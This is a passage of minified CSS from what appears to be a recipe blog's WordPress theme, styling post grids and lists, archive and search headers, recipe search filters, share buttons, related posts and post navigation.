calc(50% - 30px);margin-right: 30px;}.posts.layout-list.style-normal .post-content {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;padding: 0;}.posts.layout-list.style-normal .post-content > * {width: 100%;}.posts.layout-list.style-normal .featured-img + .post-content {width: 50%;padding: 0;}.posts.layout-list.style-overlay .featured-img:before, .posts.layout-list.style-overlay .featured-img:after {right: 0;left: auto;width: 40%;}.no-touch .posts.layout-list.style-overlay.overlay-normal .post:not(:hover) .featured-img:before, .no-touch .posts.layout-list.style-overlay.overlay-colorful .post:not(:hover) .featured-img:before {opacity: 0.4;}.no-touch .posts.layout-list.style-overlay.overlay-normal.lighter-overlay .post:not(:hover) .featured-img:before, .no-touch .posts.layout-list.style-overlay.overlay-colorful.lighter-overlay .post:not(:hover) .featured-img:before {opacity: 0.15;}.no-touch .posts.layout-list.style-overlay.overlay-normal.no-overlay .post:not(:hover) .featured-img:before, .no-touch .posts.layout-list.style-overlay.overlay-colorful.no-overlay .post:not(:hover) .featured-img:before {opacity: 0;}.no-touch .posts.layout-list.style-overlay.overlay-normal .post:hover .featured-img:before {opacity: 0.6;}.posts.layout-list.style-overlay .post-content {width: 40%;}.posts.layout-list.style-overlay .overlay-label.like {right: calc(40% + 10px);}.posts.layout-list.style-overlay .post-title:not(:last-child) {margin-bottom: 12px;}.posts.layout-list.style-overlay .post-excerpt {display: block;margin-top: 15px;}.posts.layout-grid .posts-wrapper {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;align-items: stretch;justify-content: flex-start;margin-left: -40px;}.posts.layout-grid .post {margin-right: 0;margin-left: 40px;width: calc(50% - 40px);}.posts.layout-grid .post:nth-child(-n+2) {margin-top: 0 !important;}.posts.layout-grid.column-3 .post:nth-child(-n+3) {margin-top: 0 !important;}.posts.layout-grid.column-3 .post, .posts.layout-grid.column-2-3 .post:nth-child(5n+3), .posts.layout-grid.column-2-3 .post:nth-child(5n+4), .posts.layout-grid.column-2-3 .post:nth-child(5n+5) {width: calc(33.333333% - 40px);}.posts.layout-grid.column-3 .post .meta, .posts.layout-grid.column-2-3 .post:nth-child(5n+3) .meta, .posts.layout-grid.column-2-3 .post:nth-child(5n+4) .meta, .posts.layout-grid.column-2-3 .post:nth-child(5n+5) .meta {font-size: 11px;font-size: 0.6875rem;}.posts.layout-grid.no-gap .posts-wrapper {margin-left: 0;}.posts.layout-grid.no-gap .post {margin-left: 0;width: 50%;}.posts.layout-grid.no-gap.column-3 .post, .posts.layout-grid.no-gap.column-2-3 .post:nth-child(5n+3), .posts.layout-grid.no-gap.column-2-3 .post:nth-child(5n+4), .posts.layout-grid.no-gap.column-2-3 .post:nth-child(5n+5) {width: 33.333333%;}.posts.layout-grid.small-gap .posts-wrapper {margin-left: -4px;}.posts.layout-grid.small-gap .post {margin-left: 4px;width: calc(50% - 4px);}.posts.layout-grid.small-gap.column-3 .post, .posts.layout-grid.small-gap.column-2-3 .post:nth-child(5n+3), .posts.layout-grid.small-gap.column-2-3 .post:nth-child(5n+4), .posts.layout-grid.small-gap.column-2-3 .post:nth-child(5n+5) {width: calc(33.333333% - 4px);}body[class*="-template-4"] .entry-content .posts.layout-list.style-overlay .featured-img-container, body[class*="-template-4"] .entry-content .posts.layout-list.style-overlay .post-bg {padding-top: 66.6666%;}body[class*="-template-4"] .entry-content .posts.layout-large.style-overlay.overlay-normal .post-title, body[class*="-template-4"] .entry-content .posts.layout-large.style-overlay.overlay-colorful .post-title {font-size: 21px;font-size: 1.3125rem;}}@media screen and (min-width: 1024px) {.posts.layout-grid.overlay-normal.column-2 .post-title, .posts.layout-grid.overlay-normal.column-2-3 .post:nth-child(5n+1) .post-title, .posts.layout-grid.overlay-normal.column-2-3 .post:nth-child(5n+2) .post-title, .posts.layout-grid.overlay-colorful.column-2 .post-title, .posts.layout-grid.overlay-colorful.column-2-3 .post:nth-child(5n+1) .post-title, .posts.layout-grid.overlay-colorful.column-2-3 .post:nth-child(5n+2) .post-title {font-size: 26px;font-size: 1.625rem;}.posts.layout-grid.overlay-normal.large-title.column-2 .post-title, .posts.layout-grid.overlay-normal.large-title.column-2-3 .post:nth-child(5n+1) .post-title, .posts.layout-grid.overlay-normal.large-title.column-2-3 .post:nth-child(5n+2) .post-title, .posts.layout-grid.overlay-colorful.large-title.column-2 .post-title, .posts.layout-grid.overlay-colorful.large-title.column-2-3 .post:nth-child(5n+1) .post-title, .posts.layout-grid.overlay-colorful.large-title.column-2-3 .post:nth-child(5n+2) .post-title {font-size: 32px;font-size: 2rem;}.posts.layout-grid.overlay-normal.large-title.column-2 .post-title:not(:last-child), .posts.layout-grid.overlay-normal.large-title.column-2-3 .post:nth-child(5n+1) .post-title:not(:last-child), .posts.layout-grid.overlay-normal.large-title.column-2-3 .post:nth-child(5n+2) .post-title:not(:last-child), .posts.layout-grid.overlay-colorful.large-title.column-2 .post-title:not(:last-child), .posts.layout-grid.overlay-colorful.large-title.column-2-3 .post:nth-child(5n+1) .post-title:not(:last-child), .posts.layout-grid.overlay-colorful.large-title.column-2-3 .post:nth-child(5n+2) .post-title:not(:last-child) {margin-bottom: 10px;}.posts.layout-grid.overlay-slide.column-2 .post-title, .posts.layout-grid.overlay-slide.column-2-3 .post:nth-child(5n+1) .post-title, .posts.layout-grid.overlay-slide.column-2-3 .post:nth-child(5n+2) .post-title {font-size: 21px;font-size: 1.3125rem;}.posts.layout-grid.overlay-slide.large-title.column-2 .post-title, .posts.layout-grid.overlay-slide.large-title.column-2-3 .post:nth-child(5n+1) .post-title, .posts.layout-grid.overlay-slide.large-title.column-2-3 .post:nth-child(5n+2) .post-title {font-size: 24px;font-size: 1.5rem;}.posts.layout-masonry.adaptive-column .masonry-column {width: 33.333333%;}}@media screen and (min-width: 1120px) {.posts.layout-large.style-normal .post-title {font-size: 32px;font-size: 2rem;}.posts.layout-large.style-normal .post-excerpt {font-size: 17px;font-size: 1.0625rem;}.posts.layout-large.style-normal .post.sticky .post-title:before {-webkit-transform: translateY(-3px);-ms-transform: translateY(-3px);transform: translateY(-3px);font-size: 18px;font-size: 1.125rem;}.posts.layout-large.style-overlay.overlay-normal .post-title, .posts.layout-large.style-overlay.overlay-colorful .post-title {font-size: 44px;font-size: 2.75rem;}.site-content[class*="with-sidebar-"] .primary .posts.layout-large.style-overlay.overlay-normal .post-title, .site-content[class*="with-sidebar-"] .primary .posts.layout-large.style-overlay.overlay-colorful .post-title {font-size: 28px;font-size: 1.75rem;}.posts.layout-large.style-overlay.overlay-normal .post-title:not(:last-child), .posts.layout-large.style-overlay.overlay-colorful .post-title:not(:last-child) {margin-bottom: 15px;}.posts.layout-large.style-overlay.overlay-normal .post-content, .posts.layout-large.style-overlay.overlay-colorful .post-content {max-width: 1000px;}.posts.layout-list .post-title, .posts.layout-list.style-overlay.overlay-slide .post-title {font-size: 24px;font-size: 1.5rem;}.posts.layout-list .post.sticky .post-title:before {-webkit-transform: translateY(-2px);-ms-transform: translateY(-2px);transform: translateY(-2px);}.site-content:not([class*="with-sidebar-"]) .posts.layout-list .post-title, .site-content:not([class*="with-sidebar-"]) .posts.layout-list.style-overlay.overlay-slide .post-title {font-size: 36px;font-size: 2.25rem;margin-bottom: 10px;}body[class*="-template-4"] .entry-content .posts.layout-large.style-overlay.overlay-normal .post-title, body[class*="-template-4"] .entry-content .posts.layout-large.style-overlay.overlay-colorful .post-title {font-size: 28px;font-size: 1.75rem;}body[class*="-template-4"] .entry-content .posts.layout-list .post-title, body[class*="-template-4"] .entry-content .posts.layout-list.style-overlay.overlay-slide .post-title {font-size: 24px;font-size: 1.5rem;margin-bottom: 12px;}.sidebar .posts.layout-large.style-overlay .featured-img, .sidebar .posts.layout-large.style-overlay .post-bg {padding-top: 66.6666%;}.sidebar .posts.layout-large.style-overlay.overlay-normal .post-title, .sidebar .posts.layout-large.style-overlay.overlay-colorful .post-title {font-size: 21px;font-size: 1.3125rem;}}@media screen and (min-width: 1440px) {.posts.layout-large.style-overlay.overlay-normal .post-title, .posts.layout-large.style-overlay.overlay-colorful .post-title {font-size: 56px;font-size: 3.5rem;}.site-content:not([class*="with-sidebar-"]) .posts.layout-masonry.adaptive-column {position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 100vw;max-width: 1920px;padding: 0 60px;}body[class*="-template-4"] .entry-content .posts.layout-masonry.adaptive-column {left: auto;right: auto;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);width: 100%;max-width: 100%;padding: 0;}}@media screen and (min-width: 1281px) {.posts.layout-masonry.adaptive-column .masonry-column {width: 25%;}}@media screen and (min-width: 1441px) {.posts.layout-masonry.adaptive-column .masonry-column {width: 20%;}}@media screen and (min-width: 768px) and (max-width: 1119px) {body[class*="-template-4"] .entry-content .posts.layout-list.style-overlay .post-content, body[class*="-template-4"] .entry-content .posts.layout-list.style-overlay .featured-img:before, body[class*="-template-4"] .entry-content .posts.layout-list.style-overlay .featured-img:after {width: 100%;}body[class*="-template-4"] .entry-content .posts.layout-list.style-overlay .overlay-label.like {right: 10px;}body[class*="-template-4"] .entry-content .posts.layout-list.style-overlay .overlay-label.format-label + .overlay-label.like {right: 60px;}body[class*="-template-4"] .entry-content .posts.layout-large.style-overlay .featured-img-container, body[class*="-template-4"] .entry-content .posts.layout-large.style-overlay .featured-img, body[class*="-template-4"] .entry-content .posts.layout-large.style-overlay .post-bg {padding-top: 66.6666%;}body[class*="-template-4"] .entry-content .featured-categories .widget.tinysalt-widget_cat .cat {width: calc(50% - 30px);}}@media screen and (min-width: 767px) and (max-width: 1023px) {.posts.layout-grid.style-overlay.column-3 .post .post-title, .posts.layout-grid.style-overlay.column-2-3 .post:nth-child(5n+3) .post-title, .posts.layout-grid.style-overlay.column-2-3 .post:nth-child(5n+4) .post-title, .posts.layout-grid.style-overlay.column-2-3 .post:nth-child(5n+5) .post-title {margin-bottom: 0;font-size: 18px;font-size: 1.125rem;}.posts.style-overlay.layout-grid .post-content, .posts.style-overlay.layout-masonry .post-content {padding: 12px;}.posts.layout-masonry.column-3 .masonry-column {width: 50%;}}@media screen and (max-width: 767px) {.touch .overlay-slide.layout-list.mobile-visible .post-content {height: auto;}}@media screen and (max-width: 480px) {.posts.layout-list.style-overlay .featured-img-container, .posts.layout-list.style-overlay .post-bg, .posts.layout-large.style-overlay .featured-img {padding-top: 66.66%;}}.single .site-header, .page .site-header {margin-bottom: 50px;}.single .primary > article .entry-header, .page .primary > article .entry-header {margin-bottom: 34px;text-align: left;}article .entry-content > *:last-child {margin-bottom: 0;}article .entry-content > .tinysalt-bannr:last-child {margin-top: 50px;}.page .featured-media-section .header-img, .archive .featured-media-section .header-img, .single .featured-media-section .header-img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background-size: cover;background-position: center;background-repeat: no-repeat;}.post-edit-link {padding: 3px 15px;background: #111;border-radius: 50px;box-shadow: none;color: #fff;font-size: 13px;font-size: 0.8125rem;font-weight: 500;letter-spacing: 0;}.dark-color .post-edit-link {background: #fff;color: #000;}.entry-content .page-links {display: block;clear: both;font-weight: 500;font-size: 13px;}.entry-content .page-links .page-links-container > * {margin-right: 5px;}.entry-content .page-links .post-page-numbers {display: inline-block;width: 30px;height: 30px;margin-right: 5px;border: 1px solid rgba(0, 0, 0, 0.1);box-shadow: none !important;text-align: center;color: inherit;font-weight: 600;line-height: 28px;}.dark-color .entry-content .page-links .post-page-numbers {border-color: rgba(255, 255, 255, 0.15);}.no-touch .entry-content .page-links a:hover, .entry-content .page-links span.post-page-numbers {background: var(--primary-color);color: #fff;}.primary .article-share {position: relative;width: 100%;margin: 34px 0 0;text-align: center;font-size: 0;}.primary .article-share:before {position: absolute;bottom: 20px;left: 0;z-index: 1;display: block;width: 100%;height: 1px;background: #000;content: "";opacity: 0.1;}.dark-color .primary .article-share:before {background: #fff;opacity: 0.2;}.primary .article-share .article-share-container {position: relative;z-index: 3;display: inline-block;padding: 0 30px;background: var(--bg-color);}.primary .article-share .article-share-container a {position: relative;float: left;display: block;width: 40px;height: 40px;padding: 0;margin: 2px;border-radius: 50%;color: #fff;font-size: 16px;font-size: 1rem;line-height: 40px;text-align: center;}.primary .article-share .article-share-container a i {font-size: 16px;font-size: 1rem;}.primary .article-share .article-share-container a span {display: none;}.primary .article-share .article-share-container a[title="Like"] {background: #e92e2e;}.primary .article-share .article-share-container a[title="Like"] span.like-count {position: absolute;top: -35px;-webkit-transform: translateY(5px);-ms-transform: translateY(5px);transform: translateY(5px);display: block;width: 40px;color: #000;text-align: center;font-size: 12px;font-size: 0.75rem;font-weight: 800;opacity: 0;transition: 0.3s;}.dark-color .primary .article-share .article-share-container a[title="Like"] span.like-count {color: #fff;}.primary .article-share .article-share-container a[title="Like"]:hover span.like-count {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.no-touch .primary .article-share .article-share-container a[title="Like"]:not(.liked):hover i {-webkit-animation: heartBeat 1s infinite;animation: heartBeat 1s infinite;}.primary .article-share .article-share-container a[title="Facebook"] {background: #3b5998;}.primary .article-share .article-share-container a[title="Twitter"] {background: #1da1f2;}.primary .article-share .article-share-container a[title="Pinterest"] {background: #bd081c;}.primary .article-share .article-share-container a[title="Google plus"] {background: #dd4b39;}.primary .article-share .article-share-container a[title="WhatsApp"] {background: #25d366;}.primary .article-share .article-share-container a[title="Yummly"] {background: #e16120;}.primary .article-share .article-share-container a[title="Yummly"] img {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);width: 38px;height: 38px;}.archive .page-header {position: relative;margin-bottom: 50px;background: rgba(0, 0, 0, 0.025);text-align: center;}.archive .page-header .page-header-bg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background-size: cover;background-position: center;background-repeat: no-repeat;}.archive .page-header .page-header-bg:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 2;background: #000;opacity: 0.5;content: "";}.archive .page-header .page-header-bg + .page-header-text {z-index: 3;color: #fff;}.archive .page-header .page-header-bg + .page-header-text span {color: inherit;}.archive .page-header .page-header-text {position: relative;z-index: 3;width: 100%;max-width: 800px;padding: 50px 20px;}.archive .page-header .page-header-text span {display: block;margin-bottom: 12px;font-size: 12px;font-size: 0.75rem;text-transform: uppercase;letter-spacing: 1px;font-weight: 500;color: #767676;}.archive .page-header .page-title {margin: 0;font-size: 36px;font-size: 2.25rem;line-height: 1.2;}.archive .page-header .description {margin-top: 17px;font-size: 18px;font-size: 1.125rem;}.archive .page-header .description p {margin-bottom: 0;}.archive.dark-color .page-header {background: rgba(255, 255, 255, 0.05);}.archive.author .page-header .author-photo {width: auto;margin-bottom: 15px;}.archive.author .page-header .author-photo img {width: 100px;padding: 2px;background: #fff;}.archive.author .page-header .author-bio-text {margin-top: 15px;text-align: center;font-size: 16px;font-size: 1rem;}.archive.author .page-header .author-bio-text *:last-child {margin-bottom: 0;}.archive.author .page-header .page-title {margin: 0;}.archive.author .page-header .author-social {margin-top: 10px;}.archive.author .page-header .author-social ul.social-nav li a:before {font-size: 16px;font-size: 1rem;}.archive.with-search-filter .primary {position: relative;}.archive.with-search-filter .content-area .posts {transition: opacity 0.4s;}.archive.with-search-filter .recipe-search-filters {max-width: none;padding-bottom: 34px;}.archive.with-search-filter .recipe-search-filters h3 {margin-bottom: 30px;font-family: inherit;font-size: 18px;font-size: 1.125rem;}.archive.with-search-filter .recipe-search-filters .search-form {position: relative;margin-bottom: 30px;}.archive.with-search-filter .recipe-search-filters .search-form input[type="search"] {height: 50px;padding: 5px 52px 5px 15px;border: none;font-size: 14px;font-size: 0.875rem;}.archive.with-search-filter .recipe-search-filters .search-form input[type="search"]:focus {background: rgba(0, 0, 0, 0.05);}.archive.with-search-filter .recipe-search-filters .search-form .search-submit {position: absolute;top: 0;right: 0;width: 50px;height: 50px;background: none;border: none;box-shadow: none;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;font-size: 16px;font-size: 1rem;color: inherit;}.archive.with-search-filter .recipe-search-filters .search-form .search-submit:before {content: "\f002";}.archive.with-search-filter .recipe-search-filters .recipe-filters .filter-wrapper {position: relative;display: inline-block;margin: 0 20px 20px 0;}.archive.with-search-filter .recipe-search-filters .recipe-filter-button {padding: 0 25px;background: none;border: 1px solid #e1e1e1;border-radius: 99px;color: inherit;font-size: 13px;font-size: 0.8125rem;line-height: 35px;cursor: pointer;}.no-touch .archive.with-search-filter .recipe-search-filters .recipe-filter-button:hover {border-color: #ccc;}.archive.with-search-filter .recipe-search-filters .recipe-filter-button .filter-text {font-weight: 500;}.archive.with-search-filter .recipe-search-filters .recipe-filter-button .filter-text:after {display: inline-block;margin-left: 5px;-webkit-transform: translateY(3px);-ms-transform: translateY(3px);transform: translateY(3px);font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;content: "\43";font-size: 16px;font-size: 1rem;}.archive.with-search-filter .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button {padding-right: 15px;background: #000;border-color: #000;color: var(--primary-color);}.archive.with-search-filter .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button .filter-text:after {display: none;}.archive.with-search-filter .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button .remove-button {display: inline-block;margin-left: 8px;-webkit-transform: translateY(3px);-ms-transform: translateY(3px);transform: translateY(3px);width: 20px;height: 20px;border-radius: 50%;color: #fff;text-align: center;}.archive.with-search-filter .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button .remove-button:hover {background: #555;}.archive.with-search-filter .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button .remove-button:before {display: block;font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;content: "\4d";font-size: 16px;font-size: 1rem;line-height: 20px;-webkit-transform: translateX(-1px);-ms-transform: translateX(-1px);transform: translateX(-1px);}.archive.with-search-filter .recipe-search-filters .filter-content {position: absolute;z-index: 99;top: 45px;display: none;background: #fff;box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);max-height: 300px;overflow: auto;}.archive.with-search-filter .recipe-search-filters .filter-content .filter-content-item {display: block;min-width: 160px;padding: 10px 25px;font-size: 13px;font-size: 0.8125rem;line-height: 1.5;cursor: default;}.archive.with-search-filter .recipe-search-filters .filter-content .filter-content-item:hover {background: #f6f6f6;}.archive.with-search-filter .recipe-search-filters .filter-content.expanded {display: block;}.archive.with-search-filter .recipe-search-filters .recipe-sort-select {margin-left: -4px;letter-spacing: 0;transition: background 0.3s;}.touch .archive.with-search-filter .recipe-search-filters .recipe-sort-select, .archive.with-search-filter .recipe-search-filters .recipe-sort-select:not(:hover) {background-color: transparent;}.archive.with-search-filter.recipe-ajax-loading .content-area .posts {opacity: 0.1;}.archive.with-search-filter .tinysalt-loader.filter-loader {position: absolute;top: 150px;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);opacity: 0;transition: opacity 0.4s;}.archive.with-search-filter.recipe-ajax-loading .tinysalt-loader.filter-loader {opacity: 1;}.archive.with-search-filter.dark-color .recipe-search-filters .recipe-filter-button {border-color: #363636;}.no-touch .archive.with-search-filter.dark-color .recipe-search-filters .recipe-filter-button:hover {border-color: #555;}.archive.with-search-filter.dark-color .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button {background: #fff;border-color: #fff;}.archive.with-search-filter.dark-color .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button .remove-button {color: #000;}.archive.with-search-filter.dark-color .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button .remove-button:hover {background: #eee;}.archive.with-search-filter.dark-color .recipe-search-filters .filter-content {background: #232323;}.archive.with-search-filter.dark-color .recipe-search-filters .filter-content .filter-content-item:hover {background: #333;}.search.search-results .page-header {position: relative;margin-bottom: 50px;background: rgba(0, 0, 0, 0.025);text-align: center;}.search.search-results .page-header .page-header-text {position: relative;z-index: 3;width: 100%;max-width: 800px;padding: 50px 20px;}.search.search-results .page-header .page-header-text span {display: block;margin-bottom: 12px;font-size: 12px;font-size: 0.75rem;text-transform: uppercase;letter-spacing: 1px;font-weight: 500;color: #767676;}.search.search-results .page-header .page-title {margin: 0;font-size: 36px;font-size: 2.25rem;text-transform: capitalize;line-height: 1.2;}.search.search-results .page-header .page-title .page-title-label {font-weight: 400;}.search.search-results.dark-color .page-header {background: rgba(255, 255, 255, 0.05);}.no-results .entry-title, .page-404-content .entry-title {margin-bottom: 34px;font-size: 36px;font-size: 2.25rem;}.no-results p, .page-404-content p {font-size: 16px;font-size: 1rem;}.no-results {max-width: 800px;}.search.search-no-results .no-results {max-width: 100%;}.error404 .site-header, .search.search-no-results .site-header {margin-bottom: 50px;}.search.search-no-results .no-results, .page-404-content {text-align: center;}.search.search-no-results .no-results > *, .page-404-content > * {max-width: 600px;}.no-results .section-title {margin-bottom: 30px;font-size: 28px;font-size: 1.75rem;font-weight: 500;letter-spacing: 1px;text-align: center;}.no-results .section-content {text-align: left;}.no-results .section-content .search form {margin-left: 0;}.no-results .section-content .search form, .no-results .section-content .search form input[type="search"] {max-width: 100%;}.search.search-no-results .primary, .error404 .primary {padding-bottom: 50px;}.search.search-no-results .no-results, .page.page-404 .page-404-content {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;padding: 50px 20px;min-height: calc(100vh - 300px);}.search.search-no-results .no-results {background: rgba(0, 0, 0, 0.035);}.search.search-no-results .no-results .entry-header {margin-bottom: 34px;}.search.search-no-results.dark-color .no-results {background: rgba(255, 255, 255, 0.05);}.page.page-404 {position: relative;}.page.page-404 .page-404-bg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-size: cover;background-position: center;background-repeat: no-repeat;}.page.page-404 .page-404-content {position: relative;z-index: 9;}.page.page-404 .page-404-content > * {width: 100%;}.page.page-404 .page-404-content .search form input[type="search"] {background: #fff;color: #111;}.page.page-404.light {background: #fff;color: #000;}.page.page-404.light .page-404-content {background: rgba(255, 255, 255, 0.5);}.page.page-404.dark {background: #000;color: #fff;}.page.page-404.dark .page-404-content {background: rgba(0, 0, 0, 0.5);}.page.page-404.dark .search form {border: 0;}.single .primary > .post .entry-header {position: relative;}.single .primary > .post .entry-header .meta, .single .primary > .post .entry-header .cat-links {display: inline-block;}.single .primary > .post .entry-header .cat-links:not(:last-child) {margin-right: 15px;}.single .primary > .post .entry-header .meta {letter-spacing: 0;}.no-touch .single .primary > .post .entry-header .meta a:hover {opacity: 0.6;}.single .primary > .post .entry-header .meta .meta-item.post-date:after {position: relative;display: inline-block;margin: 0 8px 0 10px;content: "//";}.single .primary > .post .entry-header .meta .meta-item.post-like {cursor: pointer;}.single .primary > .post .entry-header .meta .meta-item.post-like.liked i {color: #e92e2e;}.single .primary > .post .entry-header .meta .meta-item.author-photo {width: auto;vertical-align: middle;}.single .primary > .post .entry-header .meta .meta-item.author-photo + .meta-item.author {margin-left: -5px;}.single .primary > .post .entry-header .meta .meta-item.author:after {position: relative;display: inline-block;margin: 0 8px;content: "//";}.single .primary > .post .entry-header .meta .meta-item.author + .meta-item.post-date {margin-left: -15px;}.single .primary > .post .entry-header .cat-links + .meta i {margin-right: 5px;}.single .post-intro {margin: 34px 0 0;}.single .post-intro .intro-label {float: left;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;width: 75px;height: 75px;margin-right: 15px;background: #000;border-radius: 50%;color: #fff;font-size: 10px;font-size: 0.625rem;font-weight: 700;line-height: 1;letter-spacing: 0.05em;text-transform: uppercase;text-align: center;}.single .post-intro .intro-content {margin: 0;color: var(--content-color);font-size: 18px;font-size: 1.125rem;font-weight: 500;line-height: 1.35;}.single .post-intro .intro-content p {margin-bottom: 0;}.single .post-intro .intro-content a {font-weight: 700;color: var(--primary-color);box-shadow: 0 1px 0 currentColor;}.no-touch .single .post-intro .intro-content a:hover {color: inherit;box-shadow: 0 1px 0 currentColor;}.single.dark-color .post-intro .intro-label {background: #fff;color: #000;}.single .site-content .entry-header .container {z-index: 9;padding-top: 50px;padding-bottom: 50px;}.single .site-content .entry-header .container > * {max-width: 800px;margin-bottom: 34px;}.single .site-content .entry-header .container > *:last-child {margin-bottom: 0;}.single .site-content .entry-header .fluid-width-video-wrapper {margin-bottom: 0;}.single .primary > .post {position: relative;}.single .primary > .post .entry-content {position: relative;}.single .primary > .post > *:last-child {margin-bottom: 0;}.single .primary > .post .post-tag-cloud {text-align: center;}.single .primary .author-info-box {position: relative;padding: 0;text-align: center;}.single .primary .author-info-box .author-photo {width: 160px;margin-bottom: 34px;}.single .primary .author-info-box .author-info .written-by {font-size: 11px;font-size: 0.6875rem;text-transform: uppercase;letter-spacing: 1px;opacity: 0.5;}.single .primary .author-info-box .author-info .author-name {font-size: 24px;font-size: 1.5rem;}.no-touch .single .primary .author-info-box .author-info .author-name a:hover {opacity: 0.5;}.single .primary .author-info-box .author-info p {margin-bottom: 20px;font-size: 16px;font-size: 1rem;color: var(--content-color);}.single .primary .author-info-box .author-info p:first-child {margin-top: 20px;}.single .related-posts {position: relative;width: 100%;overflow: hidden;padding-top: 50px;border-top: 1px solid rgba(0, 0, 0, 0.05);}.single .related-posts .related-posts-title {float: left;width: calc(100% - 80px);}.single .related-posts .slider-arrows {float: right;width: 80px;}.single .related-posts .slider-arrows .slick-arrow:after {font-size: 21px;font-size: 1.3125rem;}.single .related-posts .slider-arrows .slick-arrow {border-radius: 2px;border: 1px solid rgba(0, 0, 0, 0.05);color: inherit;line-height: 38px;}.single .related-posts .slider-arrows .slick-arrow.slick-prev {border-right: none;}.single .related-posts .related-wrapper {clear: both;margin: 0 -20px;width: calc(100% + 40px);}.single .related-posts .related-post {margin: 0 20px;text-align: center;}.single .related-posts .related-post .featured-img {position: relative;margin-bottom: 15px;overflow: hidden;}.single .related-posts .related-post .featured-img a {display: block;width: 100%;height: 0;padding-top: 125%;background-size: cover;background-position: center;background-repeat: no-repeat;}.no-touch .single .related-posts .related-post .featured-img a:hover {-webkit-transform: scale(1.05);-ms-transform: scale(1.05);transform: scale(1.05);will-change: transform;}.single .related-posts .related-post .post-title {font-size: 18px;font-size: 1.125rem;}.no-touch .single .related-posts .related-post .post-title a:hover {color: var(--primary-color);}.single .related-posts .related-post .meta {margin-top: 5px;letter-spacing: 0;opacity: 0.7;}.single.dark-color .related-posts {border-top-color: rgba(255, 255, 255, 0.1);}.single .post-navigation .nav-links a {position: relative;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;flex-direction: row;transition: 0s;}.single .post-navigation .nav-links a .post-title {transition: all 0.4s;}.single .post-navigation .nav-links a > * {margin-left: 0;}.no-touch .single .post-navigation .nav-links a:hover .post-title {color: var(--primary-color);}.no-touch .single .post-navigation .nav-links a:hover .post-thumb {background-color: rgba(0, 0, 0, 0.15);}.no-touch .single .post-navigation .nav-links a:hover .post-thumb:before {opacity: 0;}.single .post-navigation .nav-links .post-thumb {position: relative;width: 80px;height: 80px;margin: 0 15px 0 0;background-size: cover;background-position: center;background-repeat: no-repeat;background-color: rgba(0, 0, 0, 0.05);border-radius: 50%;overflow: hidden;box-sizing: border-box;transition: background-color 0.4s;}.single .post-navigation .nav-links .post-thumb:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 2;background: #000;content: "";opacity: 0.5;transition: opacity 0.4s;border-radius: 50%;}.single .post-navigation .nav-links .post-thumb:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 3;font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;color: #fff;text-align: center;font-size: 24px;line-height: 84px;}.single .post-navigation .nav-links .post-thumb ~ .post-info {width: calc(100% - 100px);}.single .post-navigation .nav-links .nav-previous .post-thumb:after {content: "\23";}.single .post-navigation .nav-links .nav-next .post-thumb:after {content: "\24";}.single .post-navigation .nav-links .nav-next {margin-top: 34px;}.no-touch .single .post-navigation .nav-links .nav-previous a:hover .post-thumb:after {-webkit-animation: prevArrowMove ease-out 0.4s;animation: prevArrowMove ease-out 0.4s;}.no-touch .single .post-navigation .nav-links .nav-next a:hover .post-thumb:after {-webkit-animation: nextArrowMove ease-out 0.4s;animation: nextArrowMove ease-out 0.4s;}.single .post-navigation .nav-links .post-info span {display: block;word-break: break-word;}.single .post-navigation .nav-links .post-info span.text {margin-bottom: 3px;font-size: 11px;font-size: 0.6875rem;font-weight: 600;text-transform: uppercase;opacity: 0.35;}.single.dark-color .primary .related-posts .slider-arrows .slick-arrow {border-color: rgba(255, 255, 255, 0.2);}.single .sticky-post-like {position: fixed;right: 20px;bottom: 37px;z-index: 1000;display: block;width: 40px;height: 40px;padding: 0;border-radius: 50%;background: #000;color: #fff;text-align: center;font-size: 16px;font-size: 1rem;line-height: 42px;opacity: 